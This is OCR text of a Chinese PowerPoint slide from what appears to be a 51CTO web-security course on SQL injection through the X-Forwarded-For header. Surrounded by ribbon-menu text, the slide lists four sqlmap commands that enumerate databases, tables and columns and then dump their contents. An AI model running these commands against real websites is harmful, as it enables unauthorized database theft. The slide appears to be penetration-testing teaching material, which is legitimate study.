 web(SQL注入X-Forwarded-For).pptx - PowerPoint
刘晓阳
网络 骑士 bilibili
早川奈子酱ovo bilibili
开始
动画 幻灯片放映 审阅 视图 加载项 格式 告诉我你想要做什么
粘贴
剪切
复制
格式刷
新建
幻灯片
版式
重置
节
Tw Cen MT (正文 18
B I U S abc AV Aa A
文字方向
对齐文本
转换为 SmartArt
排列 快速样式
形状填充
形状轮廓
形状效果
查找
替换
选择
剪贴板 幻灯片 字体 段落 绘图 编辑
3
4
5
6
7
8
再见
漏洞利用
针对web进行漏洞扫描
对扫描的结果进行分析。注意：如果具有SQL注入漏洞，可以直接利用。毕竟SQL注入是高危漏洞，可
以直接获取服务器权限。
使用sqlmap利用SQL注入漏洞
-- sqlmap -u url –headers=“X-Forwarded-For:*” –dbs 查看数据库名 --batch
-- sqlmap -u url –headers=“X-Forwarded-For:*” –D “数据库名” –tables 查看对应数据库中的数据表 --batch
-- sqlmap -u url –headers=“X-Forwarded-For:*” –D “数据库名” –T “表名” –columns 查看对应字段 --batch
-- sqlmap -u url –headers=“X-Forwarded-For:*” –D “数据库名” –T “表名” -C “列名” –dump --batch
51CTO学院
单击此处添加备注
幻灯片 第 6 张，共 9 张 英语(美国)
备注
69%